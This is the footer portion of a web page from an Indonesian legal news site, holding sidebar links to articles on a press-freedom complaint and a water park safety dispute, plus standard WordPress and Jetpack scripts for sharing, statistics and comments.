            <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/kebebasan-pers-diteror-50-wartawan-laporkan-akun-tiktok-serdadu-ib-87-ke-polda-jabar/"  rel="bookmark" title="Kebebasan Pers Diteror! 50 Wartawan Laporkan Akun TikTok Serdadu IB 87 ke Polda Jabar">Kebebasan Pers Diteror! 50 Wartawan Laporkan Akun TikTok Serdadu IB 87...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T23:52:42+07:00" >23/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://majalahukum.com/water-park-majalaya-disorot-dugaan-kelalaian-keselamatan-potensi-pelanggaran-lingkungan-aparat-diminta-turun-tangan/"  rel="bookmark" class="td-image-wrap " title="Water Park Majalaya Disorot: Dugaan Kelalaian Keselamatan, Potensi Pelanggaran Lingkungan, Aparat Diminta Turun Tangan" ><img class="entry-thumb" src="" alt="" title="Water Park Majalaya Disorot: Dugaan Kelalaian Keselamatan, Potensi Pelanggaran Lingkungan, Aparat Diminta Turun Tangan" data-type="image_tag" data-img-url="https://majalahukum.com/wp-content/uploads/2025/12/IMG-20251230-WA0007-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/water-park-majalaya-disorot-dugaan-kelalaian-keselamatan-potensi-pelanggaran-lingkungan-aparat-diminta-turun-tangan/"  rel="bookmark" title="Water Park Majalaya Disorot: Dugaan Kelalaian Keselamatan, Potensi Pelanggaran Lingkungan, Aparat Diminta Turun Tangan">Water Park Majalaya Disorot: Dugaan Kelalaian Keselamatan, Potensi Pelanggaran Lingkungan, Aparat...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-31T01:04:00+07:00" >31/12/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_11 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11" ><h4 class="block-title"><span class="td-pulldown-size">KATEGORI E POPULLARIZUAR</span></h4><ul class="td-pb-padding-side"><li><a href="https://majalahukum.com/category/politik/">Politik<span class="td-cat-no">484</span></a></li><li><a href="https://majalahukum.com/category/pidana-ekonomi/">Pidana Khusus<span class="td-cat-no">344</span></a></li><li><a href="https://majalahukum.com/category/pidana-umum/">Pidana Umum<span class="td-cat-no">253</span></a></li><li><a href="https://majalahukum.com/category/tipikor/">Tipikor<span class="td-cat-no">232</span></a></li><li><a href="https://majalahukum.com/category/klinik-hukum/">Klinik Hukum<span class="td-cat-no">185</span></a></li><li><a href="https://majalahukum.com/category/perkara/">Perkara<span class="td-cat-no">162</span></a></li><li><a href="https://majalahukum.com/category/sosialisasi/">Sosialisasi<span class="td-cat-no">152</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-top-menu-container"><ul id="menu-top-menu-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-12766"><a href="https://majalahukum.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3365"><a href="https://majalahukum.com/sample-page/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13425"><a href="https://majalahukum.com/redaksi/">Redaksi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-4700"><a rel="privacy-policy" href="https://majalahukum.com/privacy-policy/">Pedoman Media Siber</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3369"><a href="https://majalahukum.com/my-account/">My account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6879"><a href="https://majalahukum.com/konsultasi-hukum-2/">Konsultasi Hukum</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8981"><a href="https://majalahukum.com/kebijakan-privasi/">Kebijakan Privasi</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; majalahukum.com                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2024
        Version: 5.4.3.2 (rara)
        Deploy mode: deploy
        
        uid: 6979ffbdad151
    -->

    	<div style="display:none">
			<div class="grofile-hash-map-39f6f6dda6ae0ed5e090fef71062edcc">
		</div>
		</div>
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/majalahukum.com\/menko-polhukam-sebut-mk-tidak-atur-sistem-pemilu-terbuka-atau-tertutup\/":5456};
	</script>
				<script type="text/javascript" src="https://majalahukum.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202605" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.0.2/modules/wpgroho.js" id="wpgroho-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.0.2/_inc/build/likes/queuehandler.min.js" id="jetpack_likes_queuehandler-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"475918b424","wpRestUrl":"https:\/\/majalahukum.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://majalahukum.com/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.1" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"200001962\",\"post\":\"5456\",\"tz\":\"7\",\"srv\":\"majalahukum.com\",\"j\":\"1:15.0.2\"}") ]);
_stq.push([ "clickTrackerInit", "200001962", "5456" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://majalahukum.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1758215533" id="akismet-frontend-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.0.2/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-x' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-x' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomx', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260128#ver=20260128&#038;lang=id' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>
		<script type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								const watchReply = function() {
					// Check addComment._Jetpack_moveForm to make sure we don't monkey-patch twice.
					if ( 'undefined' !== typeof addComment && ! addComment._Jetpack_moveForm ) {
						// Cache the Core function.
						addComment._Jetpack_moveForm = addComment.moveForm;
						const commentParent = document.getElementById( 'comment_parent' );
						const cancel = document.getElementById( 'cancel-comment-reply-link' );

						function tellFrameNewParent ( commentParentValue ) {
							const url = new URL( iframe.src );
							if ( commentParentValue ) {
								url.searchParams.set( 'replytocom', commentParentValue )
							} else {
								url.searchParams.delete( 'replytocom' );
							}
							if( iframe.src !== url.href ) {
								iframe.src = url.href;
							}
						};

						cancel.addEventListener( 'click', function () {
							tellFrameNewParent( false );
						} );

						addComment.moveForm = function ( _, parentId ) {
							tellFrameNewParent( parentId );
							return addComment._Jetpack_moveForm.apply( null, arguments );
						};
					}
				}
				document.addEventListener( 'DOMContentLoaded', watchReply );
				// In WP 6.4+, the script is loaded asynchronously, so we need to wait for it to load before we monkey-patch the functions it introduces.
				document.querySelector('#comment-reply-js')?.addEventListener( 'load', watchReply );

								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();
		</script>
		
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-28 19:23:25 -->